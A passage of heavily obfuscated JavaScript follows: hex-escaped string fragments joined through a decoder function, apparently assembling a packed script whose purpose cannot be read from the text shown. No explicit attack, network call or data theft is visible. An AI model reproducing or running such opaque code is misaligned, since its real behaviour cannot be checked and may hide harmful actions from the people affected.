33\x63\x39')+'\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x6e'+_0x5ea9f6('\x30\x78\x64\x63\x33')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x65\x33\x65')+_0x5ea9f6('\x30\x78\x66\x32\x34')+_0x5ea9f6('\x30\x78\x63\x30\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x34\x36\x33')+_0x5ea9f6('\x30\x78\x63\x35\x36')+_0x5ea9f6('\x30\x78\x62\x38\x37')+_0x5ea9f6('\x30\x78\x64\x37\x33')+_0x5ea9f6('\x30\x78\x34\x65\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x30\x33')+'\x3d\x3d\x3d\x31\x58\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x63')+_0x5ea9f6('\x30\x78\x66\x35\x37')+_0x5ea9f6('\x30\x78\x63\x31\x33')+_0x5ea9f6('\x30\x78\x66\x33\x61')+'\x5c\x6b\x5c\x27\x5d\x28\x31\x58\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x65\x33\x34')+_0x5ea9f6('\x30\x78\x34\x35\x34')+'\x58\x3b\x24\x28\x57\x29\x5b\x34\x71\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x34\x61\x32')+_0x5ea9f6('\x30\x78\x35\x34\x33')+_0x5ea9f6('\x30\x78\x31\x37\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c'+'\x36\x5c\x27\x29\x5d\x28\x32\x4c\x29\x3a'+'\x34\x34\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x39\x33')+'\x41\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x5d'+_0x5ea9f6('\x30\x78\x37\x35\x39')+'\x31\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x61\x30')+_0x5ea9f6('\x30\x78\x32\x62\x34')+_0x5ea9f6('\x30\x78\x35\x35\x35')+'\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x62\x34\x64')+_0x5ea9f6('\x30\x78\x38\x32\x38')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x30\x35\x31')+'\x42\x20\x34\x6a\x3d\x7b\x7d\x3b\x34\x6a'+_0x5ea9f6('\x30\x78\x31\x30\x62\x33')+_0x5ea9f6('\x30\x78\x31\x32\x31\x30')+_0x5ea9f6('\x30\x78\x32\x37\x31')+_0x5ea9f6('\x30\x78\x62\x33\x31')+_0x5ea9f6('\x30\x78\x38\x31\x30')+_0x5ea9f6('\x30\x78\x34\x61\x63')+'\x27\x29\x29\x5b\x32\x63\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x63\x35')+'\x6a\x2c\x33\x73\x29\x7d\x58\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x31\x61\x34')+_0x5ea9f6('\x30\x78\x38\x31\x30')+_0x5ea9f6('\x30\x78\x64\x33\x34')+_0x5ea9f6('\x30\x78\x61\x35\x33')+'\x5c\x36\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x61\x30')+_0x5ea9f6('\x30\x78\x66\x37\x65')+_0x5ea9f6('\x30\x78\x37\x32\x32')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x34\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x32\x64\x35')+_0x5ea9f6('\x30\x78\x35\x38\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x65\x63\x38')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x31\x34')+_0x5ea9f6('\x30\x78\x62\x38\x65')+_0x5ea9f6('\x30\x78\x31\x30\x30\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x36\x36')+'\x58\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x32\x62\x38')+_0x5ea9f6('\x30\x78\x62\x38\x66')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+_0x5ea9f6('\x30\x78\x31\x30\x38\x33')+_0x5ea9f6('\x30\x78\x34\x62\x31')+_0x5ea9f6('\x30\x78\x63\x32\x32')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x63\x37\x37')+'\x29\x2b\x31\x58\x28\x5c\x27\x5c\x5c\x31')+('\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x39')+'\x7d\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x34\x64\x66')+_0x5ea9f6('\x30\x78\x31\x32\x39\x66')+_0x5ea9f6('\x30\x78\x62\x39\x31')+'\x66\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x33\x63\x33')+_0x5ea9f6('\x30\x78\x34\x66\x31')+_0x5ea9f6('\x30\x78\x31\x64\x34')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x35')+'\x28\x4f\x28\x29\x7b\x42\x20\x32\x71\x3d'+_0x5ea9f6('\x30\x78\x31\x30\x33\x64')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x34\x63\x31')+_0x5ea9f6('\x30\x78\x66\x31\x34')+_0x5ea9f6('\x30\x78\x31\x32\x66\x34')+_0x5ea9f6('\x30\x78\x65\x36\x39')+_0x5ea9f6('\x30\x78\x66\x31\x34')+'\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x65\x36\x33')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x30\x34\x36')+_0x5ea9f6('\x30\x78\x31\x30\x30\x64')+_0x5ea9f6('\x30\x78\x38\x36\x65')+'\x27\x29\x29\x3b\x58\x7b\x42\x20\x34\x62'+_0x5ea9f6('\x30\x78\x62\x64\x36')+_0x5ea9f6('\x30\x78\x37\x34\x36')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x62\x36\x38')+_0x5ea9f6('\x30\x78\x62\x63\x65')+_0x5ea9f6('\x30\x78\x36\x64\x36')+_0x5ea9f6('\x30\x78\x31\x32\x36\x35')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x66')+_0x5ea9f6('\x30\x78\x31\x65\x35')+_0x5ea9f6('\x30\x78\x31\x63\x65')+'\x38\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x31\x32\x65\x30')+'\x5c\x43\x5c\x27\x29\x2c\x35\x6f\x3d\x35'+'\x69\x5b\x5a\x5d\x3b\x33\x48\x28\x34\x62'+_0x5ea9f6('\x30\x78\x34\x37\x37')+_0x5ea9f6('\x30\x78\x31\x31\x66\x38')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x66\x31\x37')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x66\x63')+_0x5ea9f6('\x30\x78\x32\x37\x63')+'\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x31\x65\x64')+_0x5ea9f6('\x30\x78\x36\x64\x61')+_0x5ea9f6('\x30\x78\x64\x65\x36')+'\x5c\x79\x5c\x27\x5d\x28\x4f\x28\x29\x7b'+_0x5ea9f6('\x30\x78\x34\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x36\x61\x36')+'\x3d\x3d\x3d\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x39\x36\x66')+_0x5ea9f6('\x30\x78\x63\x37\x36')+_0x5ea9f6('\x30\x78\x31\x32\x62\x35')+_0x5ea9f6('\x30\x78\x35\x36\x38')+'\x5c\x34\x5c\x27\x29\x5d\x28\x29\x5b\x46'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x69\x5c\x5c\x35\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x62\x30')+_0x5ea9f6('\x30\x78\x61\x37\x39')+'\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x36\x64\x30')+_0x5ea9f6('\x30\x78\x33\x64\x36')+'\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x62\x65')+_0x5ea9f6('\x30\x78\x36\x37\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x62')+_0x5ea9f6('\x30\x78\x62\x62\x63')+_0x5ea9f6('\x30\x78\x31\x30\x64\x62')+_0x5ea9f6('\x30\x78\x35\x37\x63')+_0x5ea9f6('\x30\x78\x31\x33\x37\x63')+_0x5ea9f6('\x30\x78\x63\x61\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x31')+_0x5ea9f6('\x30\x78\x63\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x32\x36\x39')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x34\x64\x64')+_0x5ea9f6('\x30\x78\x38\x36\x38')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x66\x39\x61')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+'\x5c\x74\x5c\x5c\x74\x5c\x27\x29\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x31\x63\x36')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x31\x64\x32')+_0x5ea9f6('\x30\x78\x31\x36\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36'))+(_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+_0x5ea9f6('\x30\x78\x64\x38\x32')+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+'\x5c\x5c\x62\x5c\x27\x29\x29\x2c\x31\x66'+_0x5ea9f6('\x30\x78\x33\x65\x38')+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x36\x31\x37')+_0x5ea9f6('\x30\x78\x34\x39\x66')+_0x5ea9f6('\x30\x78\x34\x64\x34')+_0x5ea9f6('\x30\x78\x37\x36\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x37\x61')+_0x5ea9f6('\x30\x78\x34\x32\x30')+'\x5c\x5c\x59\x5c\x5c\x38\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x64\x38')+_0x5ea9f6('\x30\x78\x31\x32\x33\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x31\x34\x61')+_0x5ea9f6('\x30\x78\x64\x63\x30')+_0x5ea9f6('\x30\x78\x31\x30\x39\x38')+_0x5ea9f6('\x30\x78\x34\x33\x61')+_0x5ea9f6('\x30\x78\x34\x64\x34')+_0x5ea9f6('\x30\x78\x31\x31\x63\x32')+'\x5c\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x66\x31')+'\x5c\x61\x5c\x27\x29\x2b\x46\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x32\x36')+'\x27\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x31\x32\x36\x64')+_0x5ea9f6('\x30\x78\x31\x33\x38\x31')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x62\x65')+_0x5ea9f6('\x30\x78\x37\x39\x30')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+'\x5c\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x30\x61')+_0x5ea9f6('\x30\x78\x61\x38\x34')+'\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x36\x66\x63')+_0x5ea9f6('\x30\x78\x61\x39\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x32')+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28'+'\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x31\x4c'+_0x5ea9f6('\x30\x78\x31\x39\x64')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x65\x39\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x32\x36')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+'\x5c\x76\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x38\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x35\x32')+_0x5ea9f6('\x30\x78\x38\x62\x35')+_0x5ea9f6('\x30\x78\x39\x36\x37')+_0x5ea9f6('\x30\x78\x37\x37\x65')+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x33\x36\x64')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x30\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x64\x61\x63')+'\x29\x2c\x31\x66\x5b\x46\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x31')+_0x5ea9f6('\x30\x78\x63\x30\x61')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x66\x36')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x64\x64')+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x31\x33\x39\x32')+_0x5ea9f6('\x30\x78\x38\x38\x63')+'\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x46\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x38\x33')+_0x5ea9f6('\x30\x78\x64\x61\x65')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x39\x65\x31')+_0x5ea9f6('\x30\x78\x31\x32\x65\x30')+'\x5c\x32\x30\x5c\x5c\x31\x72\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x63\x66\x38')+'\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x63\x30\x64')+_0x5ea9f6('\x30\x78\x35\x31\x66')+_0x5ea9f6('\x30\x78\x63\x63\x61')+_0x5ea9f6('\x30\x78\x32\x32\x61')+'\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b'+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x62\x63\x33')+_0x5ea9f6('\x30\x78\x64\x64\x62'))+(_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x36\x5c\x5c\x69\x5c\x27'+_0x5ea9f6('\x30\x78\x62\x32\x62')+_0x5ea9f6('\x30\x78\x35\x63\x33')+'\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x35')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x39\x65')+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x33\x31')+'\x27\x29\x29\x2c\x31\x66\x5b\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x32\x61')+_0x5ea9f6('\x30\x78\x62\x33\x35')+_0x5ea9f6('\x30\x78\x37\x33\x63')+'\x61\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x38'+'\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x32\x32\x61')+'\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b'+_0x5ea9f6('\x30\x78\x31\x33\x38\x66')+'\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x61')+'\x5c\x43\x5c\x27\x2b\x5c\x27\x5c\x5c\x44'+_0x5ea9f6('\x30\x78\x37\x32\x36')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x34\x33\x36')+_0x5ea9f6('\x30\x78\x32\x37\x61')+_0x5ea9f6('\x30\x78\x31\x33\x34\x35')+_0x5ea9f6('\x30\x78\x35\x63\x33')+_0x5ea9f6('\x30\x78\x33\x38\x38')+_0x5ea9f6('\x30\x78\x39\x32\x62')+_0x5ea9f6('\x30\x78\x34\x33\x65')+_0x5ea9f6('\x30\x78\x32\x38\x30')+_0x5ea9f6('\x30\x78\x65\x34\x66')+_0x5ea9f6('\x30\x78\x34\x30\x31')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c'+'\x6a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x44'+_0x5ea9f6('\x30\x78\x65\x38\x61')+_0x5ea9f6('\x30\x78\x36\x37\x39')+_0x5ea9f6('\x30\x78\x31\x61\x31')+_0x5ea9f6('\x30\x78\x32\x30\x39')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x35\x64')+_0x5ea9f6('\x30\x78\x35\x61\x34')+_0x5ea9f6('\x30\x78\x39\x32\x61')+_0x5ea9f6('\x30\x78\x37\x61\x37')+_0x5ea9f6('\x30\x78\x35\x38\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x62\x62')+_0x5ea9f6('\x30\x78\x64\x31\x64')+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x31\x31\x35\x63')+'\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x63\x38\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x34\x5c\x5c\x69\x5c\x27'+_0x5ea9f6('\x30\x78\x62\x32\x62')+_0x5ea9f6('\x30\x78\x35\x63\x33')+'\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x65\x39\x65')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x37\x30\x39')+_0x5ea9f6('\x30\x78\x65\x62\x63')+_0x5ea9f6('\x30\x78\x31\x33\x35\x33')+_0x5ea9f6('\x30\x78\x32\x62\x36')+'\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c'+'\x31\x30\x5c\x5c\x34\x5c\x5c\x32\x5c\x27'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28'+_0x5ea9f6('\x30\x78\x35\x63\x36')+_0x5ea9f6('\x30\x78\x31\x62\x65')+'\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31'+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x65\x39\x34')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x32\x36')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x33\x62\x36')+_0x5ea9f6('\x30\x78\x64\x35\x63')+_0x5ea9f6('\x30\x78\x31\x31\x34\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+_0x5ea9f6('\x30\x78\x32\x66\x36')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x34\x64\x64')+_0x5ea9f6('\x30\x78\x31\x63\x63')+_0x5ea9f6('\x30\x78\x31\x33\x39\x32')+_0x5ea9f6('\x30\x78\x38\x38\x63'))+('\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x46\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x30\x38')+_0x5ea9f6('\x30\x78\x65\x37\x35')+'\x31\x66\x5b\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x65')+_0x5ea9f6('\x30\x78\x37\x65\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x35\x30\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c'+_0x5ea9f6('\x30\x78\x64\x65\x31')+_0x5ea9f6('\x30\x78\x61\x61\x39')+'\x5c\x5c\x59\x5c\x5c\x43\x5c\x27\x2b\x5c'+_0x5ea9f6('\x30\x78\x32\x31\x31')+_0x5ea9f6('\x30\x78\x61\x37\x39')+_0x5ea9f6('\x30\x78\x38\x33\x64')+_0x5ea9f6('\x30\x78\x62\x34\x34')+'\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x31\x5c'+_0x5ea9f6('\x30\x78\x38\x37\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x38\x36')+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x31\x32\x30\x32')+_0x5ea9f6('\x30\x78\x64\x38\x32')+_0x5ea9f6('\x30\x78\x31\x32\x66\x63')+_0x5ea9f6('\x30\x78\x32\x64\x31')+_0x5ea9f6('\x30\x78\x62\x33\x37')+_0x5ea9f6('\x30\x78\x31\x32\x61\x65')+'\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x38')+_0x5ea9f6('\x30\x78\x37\x31\x65')+_0x5ea9f6('\x30\x78\x31\x32\x63\x32')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31'+'\x5c\x5c\x6d\x5c\x27\x29\x2c\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x39\x66\x35')+'\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x31\x33\x38\x33')+_0x5ea9f6('\x30\x78\x31\x30\x66\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x33\x38\x65')+_0x5ea9f6('\x30\x78\x31\x32\x65\x66')+_0x5ea9f6('\x30\x78\x35\x63\x36')+'\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x31\x36\x64')+_0x5ea9f6('\x30\x78\x36\x34\x32')+_0x5ea9f6('\x30\x78\x38\x65\x30')+_0x5ea9f6('\x30\x78\x31\x37\x31')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x33\x5c\x5c\x61\x5c\x27\x29\x2b\x46\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x38')+_0x5ea9f6('\x30\x78\x39\x63\x31')+_0x5ea9f6('\x30\x78\x66\x37\x34')+_0x5ea9f6('\x30\x78\x34\x32\x37')+_0x5ea9f6('\x30\x78\x31\x31\x34\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x64\x31\x36')+_0x5ea9f6('\x30\x78\x63\x36\x34')+'\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x31\x39\x64')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x32\x36\x64')+_0x5ea9f6('\x30\x78\x32\x30\x61')+_0x5ea9f6('\x30\x78\x61\x38\x34')+'\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27'+_0x5ea9f6('\x30\x78\x35\x65\x63')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x61\x63\x33')+_0x5ea9f6('\x30\x78\x33\x32\x64')+_0x5ea9f6('\x30\x78\x36\x65\x66')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c'+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x62\x64')+'\x32\x5c\x27\x2b\x5c\x27\x5c\x5c\x37\x5c'+'\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x63\x62\x30')+_0x5ea9f6('\x30\x78\x34\x35\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x36\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x64\x62\x62')+_0x5ea9f6('\x30\x78\x64\x31\x64')+_0x5ea9f6('\x30\x78\x31\x34\x32')+_0x5ea9f6('\x30\x78\x37\x35\x65')+'\x5c\x27\x29\x2c\x31\x66\x5b\x46\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x30')+_0x5ea9f6('\x30\x78\x63\x38\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x35\x39')+_0x5ea9f6('\x30\x78\x62\x33\x35')+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x33\x36\x64'))+(_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x30\x62')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x62\x61')+'\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x31\x31\x63\x36')+_0x5ea9f6('\x30\x78\x64\x36\x32')+_0x5ea9f6('\x30\x78\x61\x35\x